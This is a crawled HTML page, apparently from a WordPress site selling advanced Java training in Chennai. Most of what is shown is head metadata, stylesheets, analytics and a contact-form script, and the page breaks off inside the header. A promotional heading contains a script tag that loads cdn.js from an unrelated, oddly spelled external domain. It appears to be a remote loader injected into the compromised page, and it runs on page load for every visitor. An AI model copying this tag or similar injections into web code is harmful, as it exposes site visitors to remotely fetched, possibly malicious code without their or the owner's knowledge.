

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://training-in-chennai.co.in/advance-java-training-in-chennai/
body_size: 50736
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://training-in-chennai.co.in/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advanced java training institutes in chennai | Top advance java coaching center in chennai</title>
	<meta name="description" content="We provide the best advanced java training for engineering students, computer science students as well as beginners in Chennai at an affordable price. We ensure that the students can optimise and choose the categories of training duration at their comfort." />
	<link rel="canonical" href="https://training-in-chennai.co.in/advance-java-training-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advanced java training institutes in chennai | Top advance java coaching center in chennai" />
	<meta property="og:description" content="We provide the best advanced java training for engineering students, computer science students as well as beginners in Chennai at an affordable price. We ensure that the students can optimise and choose the categories of training duration at their comfort." />
	<meta property="og:url" content="https://training-in-chennai.co.in/advance-java-training-in-chennai/" />
	<meta property="og:site_name" content="Training in Chennai" />
	<meta property="article:modified_time" content="2025-02-01T07:18:45+00:00" />
	<meta property="og:image" content="http://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://training-in-chennai.co.in/advance-java-training-in-chennai/","url":"https://training-in-chennai.co.in/advance-java-training-in-chennai/","name":"Advanced java training institutes in chennai | Top advance java coaching center in chennai","isPartOf":{"@id":"https://training-in-chennai.co.in/#website"},"primaryImageOfPage":{"@id":"https://training-in-chennai.co.in/advance-java-training-in-chennai/#primaryimage"},"image":{"@id":"https://training-in-chennai.co.in/advance-java-training-in-chennai/#primaryimage"},"thumbnailUrl":"http://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg","datePublished":"2022-07-23T05:53:54+00:00","dateModified":"2025-02-01T07:18:45+00:00","description":"We provide the best advanced java training for engineering students, computer science students as well as beginners in Chennai at an affordable price. We ensure that the students can optimise and choose the categories of training duration at their comfort.","breadcrumb":{"@id":"https://training-in-chennai.co.in/advance-java-training-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://training-in-chennai.co.in/advance-java-training-in-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://training-in-chennai.co.in/advance-java-training-in-chennai/#primaryimage","url":"https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg","contentUrl":"https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg","width":900,"height":550},{"@type":"BreadcrumbList","@id":"https://training-in-chennai.co.in/advance-java-training-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://training-in-chennai.co.in/"},{"@type":"ListItem","position":2,"name":"Advance Java Training In Chennai"}]},{"@type":"WebSite","@id":"https://training-in-chennai.co.in/#website","url":"https://training-in-chennai.co.in/","name":"Training in Chennai","description":"Training Institute in Chennai","publisher":{"@id":"https://training-in-chennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://training-in-chennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://training-in-chennai.co.in/#organization","name":"Training in Chennai","url":"https://training-in-chennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://training-in-chennai.co.in/#/schema/logo/image/","url":"https://training-in-chennai.co.in/wp-content/uploads/2021/08/cs-logo.png","contentUrl":"https://training-in-chennai.co.in/wp-content/uploads/2021/08/cs-logo.png","width":199,"height":63,"caption":"Training in Chennai"},"image":{"@id":"https://training-in-chennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Training in Chennai &raquo; Feed" href="https://training-in-chennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Training in Chennai &raquo; Comments Feed" href="https://training-in-chennai.co.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://training-in-chennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraining-in-chennai.co.in%2Fadvance-java-training-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://training-in-chennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraining-in-chennai.co.in%2Fadvance-java-training-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://training-in-chennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.46' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.46' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-436-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-436.css?ver=1696800924' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/global.css?ver=1696800935' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3450-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-3450.css?ver=1738242649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5814-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5814.css?ver=1740457935' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5895-css' href='https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5895.css?ver=1731938320' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-mind-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C400%2C500%2C600%2C700%7CSignika%3A400italic%2C700italic%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://training-in-chennai.co.in/wp-content/themes/education-mind/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='education-mind-style-css' href='https://training-in-chennai.co.in/wp-content/themes/education-mind/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://training-in-chennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://training-in-chennai.co.in/wp-json/wp/v2/pages/3450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://training-in-chennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://training-in-chennai.co.in/?p=3450' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

document.addEventListener("DOMContentLoaded", function () {
  const form = document.querySelector("#forminator-module-8157");

  form.addEventListener("submit", function (e) {
    e.preventDefault();

    const formData = new FormData(form);

    fetch("https://script.google.com/macros/s/AKfycbxjes7_q49m7bK0mpUXxpcC5NMKBgB9QB3xXhH03Qpaq3-0uCaUT4iHeImI4YS_WxZ9/exec", {
      method: "POST",
      body: formData // No headers — avoids CORS preflight
    })
    .then(res => res.json())
    .then(data => {
      if (data.status === "success") {
        alert("✅ Your message has been sent successfully!");
        form.reset();
      } else {
        // Instead of showing alert, reload the page
        location.reload();
      }
    })
    .catch(err => {
      console.error(err);
      // Reload page on error
      location.reload();
    });
  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="ri0jNuj73jSopVPdPHLhu8qooxkXiHi-e2oJp4escUg" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-32x32.png" sizes="32x32" />
<link rel="icon" href="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-180x180.png" />
<meta name="msapplication-TileImage" content="https://training-in-chennai.co.in/wp-content/uploads/2024/11/cropped-New-Project-54-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hentry
{
	margin: 0px !important;
}
.link-c a
{
	display: none !important;
}
.elementor-element-ebffa91
{
	display: none !important;
}
.elementor-2295 .elementor-testimonial__image img
{
	width: auto !important;
	height: auto !important;
}
.custom_tags
{
	background-color: #fff;
    box-shadow: 2px 2px 4px 1pxrgb(0 0 0 / 10%);
    min-height: 35px;
    z-index: 86;
    padding: 0 15px;
    display: inline-flex;
    border: 1px solid #ddd;
    justify-content: center;
    align-items: center;
    margin: 0 5px 15px;
    border-radius: 5px;
	  color: #000 !important;
}
.student-review img
{
	width: auto !important;
	height: auto !important;
}
.custom_links_course
{
	background-color: #fff;
    box-shadow: 2px 2px 4px 1pxrgb(0 0 0 / 10%);
    min-height: 30px;
    z-index: 86;
    padding: 0 5px;
    display: inline-flex;
    border: 1px solid #ddd;
    justify-content: center;
    align-items: center;
    margin: 0 5px 15px;
    border-radius: 5px;
}
.elementor-testimonial__image img
{
	width: auto !important;
	height: auto !important
}
.paoc-popup-btn
{
background: #ff8a18	!important;
	color: #fff !important;
	font-size:  15px !important;
}
#colophon a
{
	color: #000 !important;
}
#colophon
{
	background: #fff !important;
}
header#masthead {
    padding: 10px 0px 0px 0px;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xltab1-css' href='https://training-in-chennai.co.in/wp-content/plugins/xl-tab/widgets/tab1/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xlvtab1-css' href='https://training-in-chennai.co.in/wp-content/plugins/xl-tab/widgets/tab-vertical/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xlacrdn1-css' href='https://training-in-chennai.co.in/wp-content/plugins/xl-tab/widgets/accordion/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-module-css-708-css' href='http://training-in-chennai.co.in/wp-content/uploads/forminator/708_0de0269fa76a45c72d13a22c2fcf0911/css/style-708.css?ver=1758119110' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://training-in-chennai.co.in/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3450 wp-custom-logo wp-theme-education-mind ehf-header ehf-footer ehf-template-education-mind ehf-stylesheet-education-mind header-layout-1 global-layout-right-sidebar elementor-default elementor-template-full-width elementor-kit-436 elementor-page elementor-page-3450">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KE9F8LGT29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KE9F8LGT29');
</script>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://training-in-chennai.co.in" title="Training in Chennai" rel="home">Training in Chennai</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5814" class="elementor elementor-5814">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb6c336 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="cb6c336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a47bbf0" data-id="a47bbf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fac97f2 elementor-widget elementor-widget-heading" data-id="fac97f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Our Best Offer Ever!! Summer Special - Get 3 Courses at 24,999/- Only. Read More<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b868e8d elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b868e8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83e8ecf" data-id="83e8ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
